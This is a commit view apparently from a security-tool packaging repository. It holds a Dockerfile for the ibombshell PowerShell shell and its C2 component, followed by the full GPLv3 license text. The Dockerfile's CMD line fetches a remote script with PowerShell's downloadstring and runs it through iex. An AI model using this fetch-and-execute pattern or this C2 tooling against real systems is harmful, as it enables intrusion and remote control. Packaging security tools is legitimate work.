New upstream version 0~git20200226
Sophie Brun
4 years ago
| 0 | FROM mcr.microsoft.com/powershell | |
| 1 | ||
| 2 | RUN apt-get update && \ | |
| 3 | apt-get -y install python3 git python3-pip | |
| 4 | ||
| 5 | RUN git clone https://github.com/ElevenPaths/ibombshell | |
| 6 | ||
| 7 | RUN chmod -R 755 /ibombshell | |
| 8 | WORKDIR /ibombshell | |
| 9 | ||
| 10 | RUN pip3 install -r ibombshell\ c2/requirements.txt | |
| 11 | ||
| 12 | CMD pwsh -C "iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/ElevenPaths/ibombshell/master/console');console;/bin/bash" | |
| 13 |
| 0 | GNU GENERAL PUBLIC LICENSE | |
| 1 | Version 3, 29 June 2007 | |
| 2 | ||
| 3 | Copyright (C) 2007 Free Software Foundation, Inc. <http://fsf.org/> | |
| 4 | Everyone is permitted to copy and distribute verbatim copies | |
| 5 | of this license document, but changing it is not allowed. | |
| 6 | ||
| 7 | Preamble | |
| 8 | ||
| 9 | The GNU General Public License is a free, copyleft license for | |
| 10 | software and other kinds of works. | |
| 11 | ||
| 12 | The licenses for most software and other practical works are designed | |
| 13 | to take away your freedom to share and change the works. By contrast, | |
| 14 | the GNU General Public License is intended to guarantee your freedom to | |
| 15 | share and change all versions of a program--to make sure it remains free | |
| 16 | software for all its users. We, the Free Software Foundation, use the | |
| 17 | GNU General Public License for most of our software; it applies also to | |
| 18 | any other work released this way by its authors. You can apply it to | |
| 19 | your programs, too. | |
| 20 | ||
| 21 | When we speak of free software, we are referring to freedom, not | |
| 22 | price. Our General Public Licenses are designed to make sure that you | |
| 23 | have the freedom to distribute copies of free software (and charge for | |
| 24 | them if you wish), that you receive source code or can get it if you | |
| 25 | want it, that you can change the software or use pieces of it in new | |
| 26 | free programs, and that you know you can do these things. | |
| 27 | ||
| 28 | To protect your rights, we need to prevent others from denying you | |
| 29 | these rights or asking you to surrender the rights. Therefore, you have | |
| 30 | certain responsibilities if you distribute copies of the software, or if | |
| 31 | you modify it: responsibilities to respect the freedom of others. | |
| 32 | ||
| 33 | For example, if you distribute copies of such a program, whether | |
| 34 | gratis or for a fee, you must pass on to the recipients the same | |
| 35 | freedoms that you received. You must make sure that they, too, receive | |
| 36 | or can get the source code. And you must show them these terms so they | |
| 37 | know their rights. | |
| 38 | ||
| 39 | Developers that use the GNU GPL protect your rights with two steps: | |
| 40 | (1) assert copyright on the software, and (2) offer you this License | |
| 41 | giving you legal permission to copy, distribute and/or modify it. | |
| 42 | ||
| 43 | For the developers' and authors' protection, the GPL clearly explains | |
| 44 | that there is no warranty for this free software. For both users' and | |
| 45 | authors' sake, the GPL requires that modified versions be marked as | |
| 46 | changed, so that their problems will not be attributed erroneously to | |
| 47 | authors of previous versions. | |
| 48 | ||
| 49 | Some devices are designed to deny users access to install or run | |
| 50 | modified versions of the software inside them, although the manufacturer | |
| 51 | can do so. This is fundamentally incompatible with the aim of | |
| 52 | protecting users' freedom to change the software. The systematic | |
| 53 | pattern of such abuse occurs in the area of products for individuals to | |
| 54 | use, which is precisely where it is most unacceptable. Therefore, we | |
| 55 | have designed this version of the GPL to prohibit the practice for those | |
| 56 | products. If such problems arise substantially in other domains, we | |
| 57 | stand ready to extend this provision to those domains in future versions | |
| 58 | of the GPL, as needed to protect the freedom of users. | |
| 59 | ||
| 60 | Finally, every program is threatened constantly by software patents. | |
| 61 | States should not allow patents to restrict development and use of | |
| 62 | software on general-purpose computers, but in those that do, we wish to | |
| 63 | avoid the special danger that patents applied to a free program could | |
| 64 | make it effectively proprietary. To prevent this, the GPL assures that | |
| 65 | patents cannot be used to render the program non-free. | |
| 66 | ||
| 67 | The precise terms and conditions for copying, distribution and | |
| 68 | modification follow. | |
| 69 | ||
| 70 | TERMS AND CONDITIONS | |
| 71 | ||
| 72 | 0. Definitions. | |
| 73 | ||
| 74 | "This License" refers to version 3 of the GNU General Public License. | |
| 75 | ||
| 76 | "Copyright" also means copyright-like laws that apply to other kinds of | |
| 77 | works, such as semiconductor masks. | |
| 78 | ||
| 79 | "The Program" refers to any copyrightable work licensed under this | |
| 80 | License. Each licensee is addressed as "you". "Licensees" and | |
| 81 | "recipients" may be individuals or organizations. | |
| 82 | ||
| 83 | To "modify" a work means to copy from or adapt all or part of the work | |
| 84 | in a fashion requiring copyright permission, other than the making of an | |
| 85 | exact copy. The resulting work is called a "modified version" of the | |
| 86 | earlier work or a work "based on" the earlier work. | |
| 87 | ||
| 88 | A "covered work" means either the unmodified Program or a work based | |
| 89 | on the Program. | |
| 90 | ||
| 91 | To "propagate" a work means to do anything with it that, without | |
| 92 | permission, would make you directly or secondarily liable for | |
| 93 | infringement under applicable copyright law, except executing it on a | |
| 94 | computer or modifying a private copy. Propagation includes copying, | |
| 95 | distribution (with or without modification), making available to the | |
| 96 | public, and in some countries other activities as well. | |
| 97 | ||
| 98 | To "convey" a work means any kind of propagation that enables other | |
| 99 | parties to make or receive copies. Mere interaction with a user through | |
| 100 | a computer network, with no transfer of a copy, is not conveying. | |
| 101 | ||
| 102 | An interactive user interface displays "Appropriate Legal Notices" | |
| 103 | to the extent that it includes a convenient and prominently visible | |
| 104 | feature that (1) displays an appropriate copyright notice, and (2) | |
| 105 | tells the user that there is no warranty for the work (except to the | |
| 106 | extent that warranties are provided), that licensees may convey the | |
| 107 | work under this License, and how to view a copy of this License. If | |
| 108 | the interface presents a list of user commands or options, such as a | |
| 109 | menu, a prominent item in the list meets this criterion. | |
| 110 | ||
| 111 | 1. Source Code. | |
| 112 | ||
| 113 | The "source code" for a work means the preferred form of the work | |
| 114 | for making modifications to it. "Object code" means any non-source | |
| 115 | form of a work. | |
| 116 | ||
| 117 | A "Standard Interface" means an interface that either is an official | |
| 118 | standard defined by a recognized standards body, or, in the case of | |
| 119 | interfaces specified for a particular programming language, one that | |
| 120 | is widely used among developers working in that language. | |
| 121 | ||
| 122 | The "System Libraries" of an executable work include anything, other | |
| 123 | than the work as a whole, that (a) is included in the normal form of | |
| 124 | packaging a Major Component, but which is not part of that Major | |
| 125 | Component, and (b) serves only to enable use of the work with that | |
| 126 | Major Component, or to implement a Standard Interface for which an | |
| 127 | implementation is available to the public in source code form. A | |
| 128 | "Major Component", in this context, means a major essential component | |
| 129 | (kernel, window system, and so on) of the specific operating system | |
| 130 | (if any) on which the executable work runs, or a compiler used to | |
| 131 | produce the work, or an object code interpreter used to run it. | |
| 132 | ||
| 133 | The "Corresponding Source" for a work in object code form means all | |
| 134 | the source code needed to generate, install, and (for an executable | |
| 135 | work) run the object code and to modify the work, including scripts to | |
| 136 | control those activities. However, it does not include the work's | |
| 137 | System Libraries, or general-purpose tools or generally available free | |
| 138 | programs which are used unmodified in performing those activities but | |
| 139 | which are not part of the work. For example, Corresponding Source | |
| 140 | includes interface definition files associated with source files for | |
| 141 | the work, and the source code for shared libraries and dynamically | |
| 142 | linked subprograms that the work is specifically designed to require, | |
| 143 | such as by intimate data communication or control flow between those | |
| 144 | subprograms and other parts of the work. | |
| 145 | ||
| 146 | The Corresponding Source need not include anything that users | |
| 147 | can regenerate automatically from other parts of the Corresponding | |
| 148 | Source. | |
| 149 | ||
| 150 | The Corresponding Source for a work in source code form is that | |
| 151 | same work. | |
| 152 | ||
| 153 | 2. Basic Permissions. | |
| 154 | ||
| 155 | All rights granted under this License are granted for the term of | |
| 156 | copyright on the Program, and are irrevocable provided the stated | |
| 157 | conditions are met. This License explicitly affirms your unlimited | |
| 158 | permission to run the unmodified Program. The output from running a | |
| 159 | covered work is covered by this License only if the output, given its | |
| 160 | content, constitutes a covered work. This License acknowledges your | |
| 161 | rights of fair use or other equivalent, as provided by copyright law. | |
| 162 | ||
| 163 | You may make, run and propagate covered works that you do not | |
| 164 | convey, without conditions so long as your license otherwise remains | |
| 165 | in force. You may convey covered works to others for the sole purpose | |
| 166 | of having them make modifications exclusively for you, or provide you | |
| 167 | with facilities for running those works, provided that you comply with | |
| 168 | the terms of this License in conveying all material for which you do | |
| 169 | not control copyright. Those thus making or running the covered works | |
| 170 | for you must do so exclusively on your behalf, under your direction | |
| 171 | and control, on terms that prohibit them from making any copies of | |
| 172 | your copyrighted material outside their relationship with you. | |
| 173 | ||
| 174 | Conveying under any other circumstances is permitted solely under | |
| 175 | the conditions stated below. Sublicensing is not allowed; section 10 | |
| 176 | makes it unnecessary. | |
| 177 | ||
| 178 | 3. Protecting Users' Legal Rights From Anti-Circumvention Law. | |
| 179 | ||
| 180 | No covered work shall be deemed part of an effective technological | |
| 181 | measure under any applicable law fulfilling obligations under article | |
| 182 | 11 of the WIPO copyright treaty adopted on 20 December 1996, or | |
| 183 | similar laws prohibiting or restricting circumvention of such | |
| 184 | measures. | |
| 185 | ||
| 186 | When you convey a covered work, you waive any legal power to forbid | |
| 187 | circumvention of technological measures to the extent such circumvention | |
| 188 | is effected by exercising rights under this License with respect to | |
| 189 | the covered work, and you disclaim any intention to limit operation or | |
| 190 | modification of the work as a means of enforcing, against the work's | |
| 191 | users, your or third parties' legal rights to forbid circumvention of | |
| 192 | technological measures. | |
| 193 | ||
| 194 | 4. Conveying Verbatim Copies. | |
| 195 | ||
| 196 | You may convey verbatim copies of the Program's source code as you | |
| 197 | receive it, in any medium, provided that you conspicuously and | |
| 198 | appropriately publish on each copy an appropriate copyright notice; | |
| 199 | keep intact all notices stating that this License and any | |
| 200 | non-permissive terms added in accord with section 7 apply to the code; | |
| 201 | keep intact all notices of the absence of any warranty; and give all | |
| 202 | recipients a copy of this License along with the Program. | |
| 203 | ||
| 204 | You may charge any price or no price for each copy that you convey, | |
| 205 | and you may offer support or warranty protection for a fee. | |
| 206 | ||
| 207 | 5. Conveying Modified Source Versions. | |
| 208 | ||
| 209 | You may convey a work based on the Program, or the modifications to | |
| 210 | produce it from the Program, in the form of source code under the | |
| 211 | terms of section 4, provided that you also meet all of these conditions: | |
| 212 | ||
| 213 | a) The work must carry prominent notices stating that you modified | |
| 214 | it, and giving a relevant date. | |
| 215 | ||
| 216 | b) The work must carry prominent notices stating that it is | |
| 217 | released under this License and any conditions added under section | |
| 218 | 7. This requirement modifies the requirement in section 4 to | |
| 219 | "keep intact all notices". | |
| 220 | ||
| 221 | c) You must license the entire work, as a whole, under this | |
| 222 | License to anyone who comes into possession of a copy. This | |
| 223 | License will therefore apply, along with any applicable section 7 | |
| 224 | additional terms, to the whole of the work, and all its parts, | |
| 225 | regardless of how they are packaged. This License gives no | |
| 226 | permission to license the work in any other way, but it does not | |
| 227 | invalidate such permission if you have separately received it. | |
| 228 | ||
| 229 | d) If the work has interactive user interfaces, each must display | |
| 230 | Appropriate Legal Notices; however, if the Program has interactive | |
| 231 | interfaces that do not display Appropriate Legal Notices, your | |
| 232 | work need not make them do so. | |
| 233 | ||
| 234 | A compilation of a covered work with other separate and independent | |
| 235 | works, which are not by their nature extensions of the covered work, | |
| 236 | and which are not combined with it such as to form a larger program, | |
| 237 | in or on a volume of a storage or distribution medium, is called an | |
| 238 | "aggregate" if the compilation and its resulting copyright are not | |
| 239 | used to limit the access or legal rights of the compilation's users | |
| 240 | beyond what the individual works permit. Inclusion of a covered work | |
| 241 | in an aggregate does not cause this License to apply to the other | |
| 242 | parts of the aggregate. | |
| 243 | ||
| 244 | 6. Conveying Non-Source Forms. | |
| 245 | ||
| 246 | You may convey a covered work in object code form under the terms | |
| 247 | of sections 4 and 5, provided that you also convey the | |
| 248 | machine-readable Corresponding Source under the terms of this License, | |
| 249 | in one of these ways: | |
| 250 | ||
| 251 | a) Convey the object code in, or embodied in, a physical product | |
| 252 | (including a physical distribution medium), accompanied by the | |
| 253 | Corresponding Source fixed on a durable physical medium | |
| 254 | customarily used for software interchange. | |
| 255 | ||
| 256 | b) Convey the object code in, or embodied in, a physical product | |
| 257 | (including a physical distribution medium), accompanied by a | |
| 258 | written offer, valid for at least three years and valid for as | |
| 259 | long as you offer spare parts or customer support for that product | |
| 260 | model, to give anyone who possesses the object code either (1) a | |
| 261 | copy of the Corresponding Source for all the software in the | |
| 262 | product that is covered by this License, on a durable physical | |
| 263 | medium customarily used for software interchange, for a price no | |
| 264 | more than your reasonable cost of physically performing this | |
| 265 | conveying of source, or (2) access to copy the | |
| 266 | Corresponding Source from a network server at no charge. | |
| 267 | ||
| 268 | c) Convey individual copies of the object code with a copy of the | |
| 269 | written offer to provide the Corresponding Source. This | |
| 270 | alternative is allowed only occasionally and noncommercially, and | |
| 271 | only if you received the object code with such an offer, in accord | |
| 272 | with subsection 6b. | |
| 273 | ||
| 274 | d) Convey the object code by offering access from a designated | |
| 275 | place (gratis or for a charge), and offer equivalent access to the | |
| 276 | Corresponding Source in the same way through the same place at no | |
| 277 | further charge. You need not require recipients to copy the | |
| 278 | Corresponding Source along with the object code. If the place to | |
| 279 | copy the object code is a network server, the Corresponding Source | |
| 280 | may be on a different server (operated by you or a third party) | |
| 281 | that supports equivalent copying facilities, provided you maintain | |
| 282 | clear directions next to the object code saying where to find the | |
| 283 | Corresponding Source. Regardless of what server hosts the | |
| 284 | Corresponding Source, you remain obligated to ensure that it is | |
| 285 | available for as long as needed to satisfy these requirements. | |
| 286 | ||
| 287 | e) Convey the object code using peer-to-peer transmission, provided | |
| 288 | you inform other peers where the object code and Corresponding | |
| 289 | Source of the work are being offered to the general public at no | |
| 290 | charge under subsection 6d. | |
| 291 | ||
| 292 | A separable portion of the object code, whose source code is excluded | |
| 293 | from the Corresponding Source as a System Library, need not be | |
| 294 | included in conveying the object code work. | |
| 295 | ||
| 296 | A "User Product" is either (1) a "consumer product", which means any | |
| 297 | tangible personal property which is normally used for personal, family, | |
| 298 | or household purposes, or (2) anything designed or sold for incorporation | |
| 299 | into a dwelling. In determining whether a product is a consumer product, | |
| 300 | doubtful cases shall be resolved in favor of coverage. For a particular | |
| 301 | product received by a particular user, "normally used" refers to a | |
| 302 | typical or common use of that class of product, regardless of the status | |
| 303 | of the particular user or of the way in which the particular user | |
| 304 | actually uses, or expects or is expected to use, the product. A product | |
| 305 | is a consumer product regardless of whether the product has substantial | |
| 306 | commercial, industrial or non-consumer uses, unless such uses represent | |
| 307 | the only significant mode of use of the product. | |
| 308 | ||
| 309 | "Installation Information" for a User Product means any methods, | |
| 310 | procedures, authorization keys, or other information required to install | |
| 311 | and execute modified versions of a covered work in that User Product from | |
| 312 | a modified version of its Corresponding Source. The information must | |
| 313 | suffice to ensure that the continued functioning of the modified object | |
| 314 | code is in no case prevented or interfered with solely because | |
| 315 | modification has been made. | |
| 316 | ||
| 317 | If you convey an object code work under this section in, or with, or | |
| 318 | specifically for use in, a User Product, and the conveying occurs as | |
| 319 | part of a transaction in which the right of possession and use of the | |
| 320 | User Product is transferred to the recipient in perpetuity or for a | |
| 321 | fixed term (regardless of how the transaction is characterized), the | |
| 322 | Corresponding Source conveyed under this section must be accompanied | |
| 323 | by the Installation Information. But this requirement does not apply | |
| 324 | if neither you nor any third party retains the ability to install | |
| 325 | modified object code on the User Product (for example, the work has | |
| 326 | been installed in ROM). | |
| 327 | ||
| 328 | The requirement to provide Installation Information does not include a | |
| 329 | requirement to continue to provide support service, warranty, or updates | |
| 330 | for a work that has been modified or installed by the recipient, or for | |
| 331 | the User Product in which it has been modified or installed. Access to a | |
| 332 | network may be denied when the modification itself materially and | |
| 333 | adversely affects the operation of the network or violates the rules and | |
| 334 | protocols for communication across the network. | |
| 335 | ||
| 336 | Corresponding Source conveyed, and Installation Information provided, | |
| 337 | in accord with this section must be in a format that is publicly | |
| 338 | documented (and with an implementation available to the public in | |
| 339 | source code form), and must require no special password or key for | |
| 340 | unpacking, reading or copying. | |
| 341 | ||
| 342 | 7. Additional Terms. | |
| 343 | ||
| 344 | "Additional permissions" are terms that supplement the terms of this | |
| 345 | License by making exceptions from one or more of its conditions. | |
| 346 | Additional permissions that are applicable to the entire Program shall | |
| 347 | be treated as though they were included in this License, to the extent | |
| 348 | that they are valid under applicable law. If additional permissions | |
| 349 | apply only to part of the Program, that part may be used separately | |
| 350 | under those permissions, but the entire Program remains governed by | |
| 351 | this License without regard to the additional permissions. | |
| 352 | ||
| 353 | When you convey a copy of a covered work, you may at your option | |
| 354 | remove any additional permissions from that copy, or from any part of | |
| 355 | it. (Additional permissions may be written to require their own | |
| 356 | removal in certain cases when you modify the work.) You may place | |
| 357 | additional permissions on material, added by you to a covered work, | |
| 358 | for which you have or can give appropriate copyright permission. | |
| 359 | ||
| 360 | Notwithstanding any other provision of this License, for material you | |
| 361 | add to a covered work, you may (if authorized by the copyright holders of | |
| 362 | that material) supplement the terms of this License with terms: | |
| 363 | ||
| 364 | a) Disclaiming warranty or limiting liability differently from the | |
| 365 | terms of sections 15 and 16 of this License; or | |
| 366 | ||
| 367 | b) Requiring preservation of specified reasonable legal notices or | |
| 368 | author attributions in that material or in the Appropriate Legal | |
| 369 | Notices displayed by works containing it; or | |
| 370 | ||
| 371 | c) Prohibiting misrepresentation of the origin of that material, or | |
| 372 | requiring that modified versions of such material be marked in | |
| 373 | reasonable ways as different from the original version; or | |
| 374 | ||
| 375 | d) Limiting the use for publicity purposes of names of licensors or | |
| 376 | authors of the material; or | |
| 377 | ||
| 378 | e) Declining to grant rights under trademark law for use of some | |
| 379 | trade names, trademarks, or service marks; or | |
| 380 | ||
| 381 | f) Requiring indemnification of licensors and authors of that | |
| 382 | material by anyone who conveys the material (or modified versions of | |
| 383 | it) with contractual assumptions of liability to the recipient, for | |
| 384 | any liability that these contractual assumptions directly impose on | |
| 385 | those licensors and authors. | |
| 386 | ||
| 387 | All other non-permissive additional terms are considered "further | |
| 388 | restrictions" within the meaning of section 10. If the Program as you | |
| 389 | received it, or any part of it, contains a notice stating that it is | |
| 390 | governed by this License along with a term that is a further | |
| 391 | restriction, you may remove that term. If a license document contains | |
| 392 | a further restriction but permits relicensing or conveying under this | |
| 393 | License, you may add to a covered work material governed by the terms | |
| 394 | of that license document, provided that the further restriction does | |
| 395 | not survive such relicensing or conveying. | |
| 396 | ||
| 397 | If you add terms to a covered work in accord with this section, you | |
| 398 | must place, in the relevant source files, a statement of the | |
| 399 | additional terms that apply to those files, or a notice indicating | |
| 400 | where to find the applicable terms. | |
| 401 | ||
| 402 | Additional terms, permissive or non-permissive, may be stated in the | |
| 403 | form of a separately written license, or stated as exceptions; | |
| 404 | the above requirements apply either way. | |
| 405 | ||
| 406 | 8. Termination. | |
| 407 | ||
| 408 | You may not propagate or modify a covered work except as expressly | |
| 409 | provided under this License. Any attempt otherwise to propagate or | |
| 410 | modify it is void, and will automatically terminate your rights under | |
| 411 | this License (including any patent licenses granted under the third | |
| 412 | paragraph of section 11). | |
| 413 | ||
| 414 | However, if you cease all violation of this License, then your | |
| 415 | license from a particular copyright holder is reinstated (a) | |
| 416 | provisionally, unless and until the copyright holder explicitly and | |
| 417 | finally terminates your license, and (b) permanently, if the copyright | |
| 418 | holder fails to notify you of the violation by some reasonable means | |
| 419 | prior to 60 days after the cessation. | |
| 420 | ||
| 421 | Moreover, your license from a particular copyright holder is | |
| 422 | reinstated permanently if the copyright holder notifies you of the | |
| 423 | violation by some reasonable means, this is the first time you have | |
| 424 | received notice of violation of this License (for any work) from that | |
| 425 | copyright holder, and you cure the violation prior to 30 days after | |
| 426 | your receipt of the notice. | |
| 427 | ||
| 428 | Termination of your rights under this section does not terminate the | |
| 429 | licenses of parties who have received copies or rights from you under | |
| 430 | this License. If your rights have been terminated and not permanently | |
| 431 | reinstated, you do not qualify to receive new licenses for the same | |
| 432 | material under section 10. | |
| 433 | ||
| 434 | 9. Acceptance Not Required for Having Copies. | |
| 435 | ||
| 436 | You are not required to accept this License in order to receive or | |
| 437 | run a copy of the Program. Ancillary propagation of a covered work | |
| 438 | occurring solely as a consequence of using peer-to-peer transmission | |
| 439 | to receive a copy likewise does not require acceptance. However, | |
| 440 | nothing other than this License grants you permission to propagate or | |
| 441 | modify any covered work. These actions infringe copyright if you do | |
| 442 | not accept this License. Therefore, by modifying or propagating a | |
| 443 | covered work, you indicate your acceptance of this License to do so. | |
| 444 | ||
| 445 | 10. Automatic Licensing of Downstream Recipients. | |
| 446 | ||
| 447 | Each time you convey a covered work, the recipient automatically | |
| 448 | receives a license from the original licensors, to run, modify and | |
| 449 | propagate that work, subject to this License. You are not responsible | |
| 450 | for enforcing compliance by third parties with this License. | |
| 451 | ||
| 452 | An "entity transaction" is a transaction transferring control of an | |
| 453 | organization, or substantially all assets of one, or subdividing an | |
| 454 | organization, or merging organizations. If propagation of a covered | |
| 455 | work results from an entity transaction, each party to that | |
| 456 | transaction who receives a copy of the work also receives whatever | |
| 457 | licenses to the work the party's predecessor in interest had or could | |
| 458 | give under the previous paragraph, plus a right to possession of the | |
| 459 | Corresponding Source of the work from the predecessor in interest, if | |
| 460 | the predecessor has it or can get it with reasonable efforts. | |
| 461 | ||
| 462 | You may not impose any further restrictions on the exercise of the | |
| 463 | rights granted or affirmed under this License. For example, you may | |
| 464 | not impose a license fee, royalty, or other charge for exercise of | |
| 465 | rights granted under this License, and you may not initiate litigation | |
| 466 | (including a cross-claim or counterclaim in a lawsuit) alleging that | |
| 467 | any patent claim is infringed by making, using, selling, offering for | |
| 468 | sale, or importing the Program or any portion of it. | |
| 469 | ||
| 470 | 11. Patents. | |
| 471 | ||
| 472 | A "contributor" is a copyright holder who authorizes use under this | |
| 473 | License of the Program or a work on which the Program is based. The | |
| 474 | work thus licensed is called the contributor's "contributor version". | |
| 475 | ||
| 476 | A contributor's "essential patent claims" are all patent claims | |
| 477 | owned or controlled by the contributor, whether already acquired or | |
| 478 | hereafter acquired, that would be infringed by some manner, permitted | |
| 479 | by this License, of making, using, or selling its contributor version, | |
| 480 | but do not include claims that would be infringed only as a | |
| 481 | consequence of further modification of the contributor version. For | |
| 482 | purposes of this definition, "control" includes the right to grant | |
| 483 | patent sublicenses in a manner consistent with the requirements of | |
| 484 | this License. | |
| 485 | ||
| 486 | Each contributor grants you a non-exclusive, worldwide, royalty-free | |
| 487 | patent license under the contributor's essential patent claims, to | |
| 488 | make, use, sell, offer for sale, import and otherwise run, modify and | |
| 489 | propagate the contents of its contributor version. | |
| 490 | ||
| 491 | In the following three paragraphs, a "patent license" is any express | |
| 492 | agreement or commitment, however denominated, not to enforce a patent | |
| 493 | (such as an express permission to practice a patent or covenant not to | |
| 494 | sue for patent infringement). To "grant" such a patent license to a | |
| 495 | party means to make such an agreement or commitment not to enforce a | |
| 496 | patent against the party. | |
| 497 | ||
| 498 | If you convey a covered work, knowingly relying on a patent license, | |
| 499 | and the Corresponding Source of the work is not available for anyone | |
| 500 | to copy, free of charge and under the terms of this License, through a | |
| 501 | publicly available network server or other readily accessible means, | |
| 502 | then you must either (1) cause the Corresponding Source to be so | |
| 503 | available, or (2) arrange to deprive yourself of the benefit of the | |
| 504 | patent license for this particular work, or (3) arrange, in a manner | |
| 505 | consistent with the requirements of this License, to extend the patent | |
| 506 | license to downstream recipients. "Knowingly relying" means you have | |
| 507 | actual knowledge that, but for the patent license, your conveying the | |
| 508 | covered work in a country, or your recipient's use of the covered work | |
| 509 | in a country, would infringe one or more identifiable patents in that | |
| 510 | country that you have reason to believe are valid. | |
| 511 | ||
| 512 | If, pursuant to or in connection with a single transaction or | |
| 513 | arrangement, you convey, or propagate by procuring conveyance of, a | |
| 514 | covered work, and grant a patent license to some of the parties | |
| 515 | receiving the covered work authorizing them to use, propagate, modify | |
| 516 | or convey a specific copy of the covered work, then the patent license | |
| 517 | you grant is automatically extended to all recipients of the covered | |
| 518 | work and works based on it. | |
| 519 | ||
| 520 | A patent license is "discriminatory" if it does not include within | |
| 521 | the scope of its coverage, prohibits the exercise of, or is | |
| 522 | conditioned on the non-exercise of one or more of the rights that are | |
| 523 | specifically granted under this License. You may not convey a covered | |
| 524 | work if you are a party to an arrangement with a third party that is | |
| 525 | in the business of distributing software, under which you make payment | |
| 526 | to the third party based on the extent of your activity of conveying | |
| 527 | the work, and under which the third party grants, to any of the | |
| 528 | parties who would receive the covered work from you, a discriminatory | |
| 529 | patent license (a) in connection with copies of the covered work | |
| 530 | conveyed by you (or copies made from those copies), or (b) primarily | |
| 531 | for and in connection with specific products or compilations that | |
| 532 | contain the covered work, unless you entered into that arrangement, | |
| 533 | or that patent license was granted, prior to 28 March 2007. | |
| 534 | ||
| 535 | Nothing in this License shall be construed as excluding or limiting | |
| 536 | any implied license or other defenses to infringement that may | |
| 537 | otherwise be available to you under applicable patent law. | |
| 538 | ||
| 539 | 12. No Surrender of Others' Freedom. | |
| 540 | ||
| 541 | If conditions are imposed on you (whether by court order, agreement or | |
| 542 | otherwise) that contradict the conditions of this License, they do not | |
| 543 | excuse you from the conditions of this License. If you cannot convey a | |
| 544 | covered work so as to satisfy simultaneously your obligations under this | |
| 545 | License and any other pertinent obligations, then as a consequence you may | |
| 546 | not convey it at all. For example, if you agree to terms that obligate you | |
| 547 | to collect a royalty for further conveying from those to whom you convey | |
| 548 | the Program, the only way you could satisfy both those terms and this | |
| 549 | License would be to refrain entirely from conveying the Program. | |
| 550 | ||
| 551 | 13. Use with the GNU Affero General Public License. | |
| 552 | ||
| 553 | Notwithstanding any other provision of this License, you have | |
| 554 | permission to link or combine any covered work with a work licensed | |
| 555 | under version 3 of the GNU Affero General Public License into a single | |
| 556 | combined work, and to convey the resulting work. The terms of this | |
| 557 | License will continue to apply to the part which is the covered work, | |
| 558 | but the special requirements of the GNU Affero General Public License, | |
| 559 | section 13, concerning interaction through a network will apply to the | |
| 560 | combination as such. | |
| 561 | ||
| 562 | 14. Revised Versions of this License. | |
| 563 | ||
| 564 | The Free Software Foundation may publish revised and/or new versions of | |
| 565 | the GNU General Public License from time to time. Such new versions will | |
| 566 | be similar in spirit to the present version, but may differ in detail to | |
| 567 | address new problems or concerns. | |
| 568 | ||
| 569 | Each version is given a distinguishing version number. If the | |
| 570 | Program specifies that a certain numbered version of the GNU General | |
| 571 | Public License "or any later version" applies to it, you have the | |
| 572 | option of following the terms and conditions either of that numbered | |
| 573 | version or of any later version published by the Free Software | |
| 574 | Foundation. If the Program does not specify a version number of the | |
| 575 | GNU General Public License, you may choose any version ever published | |
| 576 | by the Free Software Foundation. | |
| 577 | ||
| 578 | If the Program specifies that a proxy can decide which future | |
| 579 | versions of the GNU General Public License can be used, that proxy's | |
| 580 | public statement of acceptance of a version permanently authorizes you | |
| 581 | to choose that version for the Program. | |
| 582 | ||
| 583 | Later license versions may give you additional or different | |
| 584 | permissions. However, no additional obligations are imposed on any | |
| 585 | author or copyright holder as a result of your choosing to follow a | |
| 586 | later version. | |
| 587 | ||
| 588 | 15. Disclaimer of Warranty. | |
| 589 | ||
| 590 | THERE IS NO WARRANTY FOR THE PROGRAM, TO THE EXTENT PERMITTED BY | |
| 591 | APPLICABLE LAW. EXCEPT WHEN OTHERWISE STATED IN WRITING THE COPYRIGHT | |
| 592 | HOLDERS AND/OR OTHER PARTIES PROVIDE THE PROGRAM "AS IS" WITHOUT WARRANTY | |
| 593 | OF ANY KIND, EITHER EXPRESSED OR IMPLIED, INCLUDING, BUT NOT LIMITED TO, | |
| 594 | THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR | |
| 595 | PURPOSE. THE ENTIRE RISK AS TO THE QUALITY AND PERFORMANCE OF THE PROGRAM | |
| 596 | IS WITH YOU. SHOULD THE PROGRAM PROVE DEFECTIVE, YOU ASSUME THE COST OF | |
| 597 | ALL NECESSARY SERVICING, REPAIR OR CORRECTION. | |
| 598 | ||
| 599 | 16. Limitation of Liability. | |
| 600 | ||
| 601 | IN NO EVENT UNLESS REQUIRED BY APPLICABLE LAW OR AGREED TO IN WRITING | |
| 602 | WILL ANY COPYRIGHT HOLDER, OR ANY OTHER PARTY WHO MODIFIES AND/OR CONVEYS | |
| 603 | THE PROGRAM AS PERMITTED ABOVE, BE LIABLE TO YOU FOR DAMAGES, INCLUDING ANY | |
| 604 | GENERAL, SPECIAL, INCIDENTAL OR CONSEQUENTIAL DAMAGES ARISING OUT OF THE | |
| 605 | USE OR INABILITY TO USE THE PROGRAM (INCLUDING BUT NOT LIMITED TO LOSS OF | |
| 606 | DATA OR DATA BEING RENDERED INACCURATE OR LOSSES SUSTAINED BY YOU OR THIRD | |
| 607 | PARTIES OR A FAILURE OF THE PROGRAM TO OPERATE WITH ANY OTHER PROGRAMS), | |
| 608 | EVEN IF SUCH HOLDER OR OTHER PARTY HAS BEEN ADVISED OF THE POSSIBILITY OF | |
| 609 | SUCH DAMAGES. | |
| 610 | ||
| 611 | 17. Interpretation of Sections 15 and 16. | |
| 612 | ||
| 613 | If the disclaimer of warranty and limitation of liability provided | |
| 614 | above cannot be given local legal effect according to their terms, | |
| 615 | reviewing courts shall apply local law that most closely approximates | |
| 616 | an absolute waiver of all civil liability in connection with the | |
| 617 | Program, unless a warranty or assumption of liability accompanies a | |
| 618 | copy of the Program in return for a fee. | |
| 619 | ||
| 620 | END OF TERMS AND CONDITIONS | |
| 621 | ||
| 622 | How to Apply These Terms to Your New Programs | |
| 623 | ||
| 624 | If you develop a new program, and you want it to be of the greatest | |
| 625 | possible use to the public, the best way to achieve this is to make it | |
| 626 | free software which everyone can redistribute and change under these terms. | |
| 627 | ||
| 628 | To do so, attach the following notices to the program. It is safest | |
| 629 | to attach them to the start of each source file to most effectively | |
| 630 | state the exclusion of warranty; and each file should have at least | |
| 631 | the "copyright" line and a pointer to where the full notice is found. | |
| 632 | ||
| 633 | <one line to give the program's name and a brief idea of what it does.> | |
| 634 | Copyright (C) <year> <name of author> | |
| 635 | ||
| 636 | This program is free software: you can redistribute it and/or modify | |
| 637 | it under the terms of the GNU General Public License as published by | |
| 638 | the Free Software Foundation, either version 3 of the License, or | |
| 639 | (at your option) any later version. | |
| 640 | ||
